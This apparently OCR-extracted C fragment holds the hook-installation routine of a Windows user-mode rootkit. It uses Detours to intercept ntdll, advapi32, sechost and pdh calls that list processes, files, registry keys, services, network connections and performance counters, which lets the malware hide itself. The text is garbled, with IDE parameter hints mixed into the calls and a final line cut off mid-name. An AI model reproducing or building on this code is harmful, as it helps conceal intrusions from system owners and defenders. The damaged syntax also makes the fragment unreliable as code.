 VOID InitializeHooks()
{
DetourTransactionBegin();
DetourUpdateThread(hThread:GetCurrentThread());
InstallHook("ntdll.dll", function:"NtQuerySystemInformation", originalFunction:(LPVOID*)&OriginalNtQuerySystemInformation, hookedFunction:HookedNtQuerySystemInformation);
InstallHook("ntdll.dll", function:"NtResumeThread", originalFunction:(LPVOID*)&OriginalNtResumeThread, hookedFunction:HookedNtResumeThread);
InstallHook("ntdll.dll", function:"NtQueryDirectoryFile", originalFunction:(LPVOID*)&OriginalNtQueryDirectoryFile, hookedFunction:HookedNtQueryDirectoryFile);
InstallHook("ntdll.dll", function:"NtQueryDirectoryFileEx", originalFunction:(LPVOID*)&OriginalNtQueryDirectoryFileEx, hookedFunction:HookedNtQueryDirectoryFileEx);
InstallHook("ntdll.dll", function:"NtEnumerateKey", originalFunction:(LPVOID*)&OriginalNtEnumerateKey, hookedFunction:HookedNtEnumerateKey);
InstallHook("ntdll.dll", function:"NtEnumerateValueKey", originalFunction:(LPVOID*)&OriginalNtEnumerateValueKey, hookedFunction:HookedNtEnumerateValueKey);
InstallHook("advapi32.dll", function:"EnumServiceGroupW", originalFunction:(LPVOID*)&OriginalEnumServiceGroupW, hookedFunction:HookedEnumServiceGroupW);
InstallHook("advapi32.dll", function:"EnumServicesStatusExW", originalFunction:(LPVOID*)&OriginalEnumServicesStatusExW, hookedFunction:HookedEnumServicesStatusExW);
InstallHook("sechost.dll", function:"EnumServicesStatusExW", originalFunction:(LPVOID*)&OriginalEnumServicesStatusExW2, hookedFunction:HookedEnumServicesStatusExW2);
InstallHook("ntdll.dll", function:"NtDeviceIoControlFile", originalFunction:(LPVOID*)&OriginalNtDeviceIoControlFile, hookedFunction:HookedNtDeviceIoControlFile);
InstallHook("pdh.dll", function:"PdhGetRawCounterArrayW", originalFunction:(LPVOID*)&OriginalPdhGetRawCounterArrayW, hookedFunction:HookedPdhGetRawCounterArrayW);
InstallHook("pdh.dll", function:"PdhGetFormattedCounterArrayW", originalFunction:(LPVOID*)&OriginalPdhGetFormattedCounterArrayW, hookedFunction:HookedPdhGetFormattedCounterArr
DetourTransactionCommit();